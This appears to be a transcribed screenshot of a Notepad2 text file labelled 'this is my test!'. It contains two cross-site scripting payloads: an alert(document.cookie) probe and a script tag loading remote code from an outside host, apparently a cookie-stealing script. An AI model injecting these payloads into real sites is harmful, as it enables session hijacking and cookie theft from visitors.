 C:\Documents and Settings\ACER\桌面\新建 文本文档 (2).txt - Notepad2
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
1 this is my test!
2
3 <script>alert(document.cookie)</script>
4 <script src=http://zend2.sinaapp.com/cookie/baibo></script>